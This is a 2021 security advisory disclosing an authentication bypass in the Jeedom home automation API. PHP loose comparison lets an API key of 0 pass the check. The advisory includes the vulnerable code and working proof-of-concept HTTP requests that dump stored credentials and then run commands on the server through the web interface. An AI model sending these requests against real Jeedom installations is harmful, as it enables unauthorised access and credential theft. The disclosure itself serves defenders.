

# *Jeedom* **Authentication Bypass vulnerability**

# **Security advisory** 2021-10-13

Maxime Rinaudo Antoine Cervoise

www.synacktiv.com 5 boulevard Montmartre 75002 Paris

## **Vulnerability description**

#### **Presentation of** *Jeedom*

"*Jeedom is free open-source software that can be installed on any Linux system."* Jeedom is a home automation open source and free software.

#### **The issues**

Synacktiv discovered an authentication bypass vulnerability in *Jeedom* projects due to a lack of user input sanitization: The check of API key is vulnerable to type juggling and allows a remote attacker to bypass authentication and use the API to retrieve users credentials from the system.

#### **Workaround**

There is no official workaround at this time but using *"==="* instead of *"=="* comparison operator should fix the bug.

#### **Affected versions**

Project *Jeedom*, versions 4.1.26 and below available on :<https://github.com/jeedom/core>

#### **Timeline**





### **Technical description and proof-of-concept**

*Jeedom* project provide two API endpoints: *core/api/proApi.php* and *core/api/jeeApi.php.* Both endpoints call a method *jeedom::apiAccess* to check user's API key validity:

On *core/api/proApi.php:*

```
if (isset($params['proapi']) && !jeedom::apiAccess($params['proapi'], 'apipro')) {
    throw new Exception( ('Vous n\'êtes pas autorisé à effectuer cette action', FILE ),
-32001);
```
On *core/api/jeeApi.php:*

}

```
if (!jeedom::apiAccess(init('apikey', init('api')), $plugin)) {
     user::failedLogin();
     sleep(5);
    throw new Exception( ('Vous n\'êtes pas autorisé à effectuer cette action 1, IP : ',
  FILE ) . getClientIp());
}
```
The function *jeedom::apiAccess* located in *core/class/jeedom.class.php* makes a comparison between user's provided API key and it's real value using a "==" comparison operator.

```
public static function apiAccess($ apikey = '', $ plugin = 'core') {
    if (trim(\xi_a^2) == '') {
         return false;
 }
     if($_plugin != 'core' && self::apiAccess($_apikey)){
         return true;
 }
 if ($_plugin != 'core' && $_plugin != 'proapi' && !
self::apiModeResult(config::byKey('api::' . $_plugin . '::mode', 'core', 'enable'))) {
         return false;
     }
     $apikey = self::getApiKey($_plugin);
     if (trim($apikey) != '' && $apikey == $_apikey) {
         GLOBAL $_RESTRICTED;
         $_RESTRICTED = config::byKey('api::' . $_plugin . '::restricted', 'core', 0);
         return true;
 }
[...]
```
A user providing an integer 0 as API key will make the function jeedom::apiAccess return true without any valid credential.

This vulnerability can be exploited for example with the request below:

```
POST /core/api/proApi.php HTTP/1.1
Host: <IP>
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/font-woff2; q=1.0, application/font-woff; q=0.9, */Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://<IP>/3rdparty/roboto/roboto.css?md5=
Connection: close
Content-Length: 102
{
     "jsonrpc":"2.0",
     "method":"jeeObject::full",
     "params":{
```


```
 "apikey":0,
         "api":0,
         "proapi":0
     }
\mathbf{R}HTTP/1.1 200 OK
Date: Wed, 13 Oct 2021 15:56:14 GMT
Server: Apache
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1846523
[...]"username":"admin","password":"XXXXX","portssh":"22"[…]
[…]"http_username":"admin","http_password":"XXXXX"[…]
```
*Note*: Users credentials could also be retrieved using other methods such as: *eqLogic::all* or *config::byKey.*

*Warnings*:

• Access to the web interface would allow a remote attacker to execute commands on the web server using the following request.

```
POST /jeedom/core/ajax/jeedom.ajax.php HTTP/1.1
Host: <target>
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://<target>/jeedom/index.php?v=d&p=system
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 21
Connection: close
Cookie: PHPSESSID=<id>
action=ssh&command=id
HTTP/1.1 200 OK
Date: Wed, 13 Oct 2021 07:21:57 GMT
Server: Apache/2.4.41 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 79
Connection: close
Content-Type: application/json
{"state":"ok","result":"uid=33(www-data) gid=33(www-data) groups=33(www-data)"}
```
• According to *shodan.io* and *fofa.so*, thousands of Jeedom application are exposed and reachable from the internet.

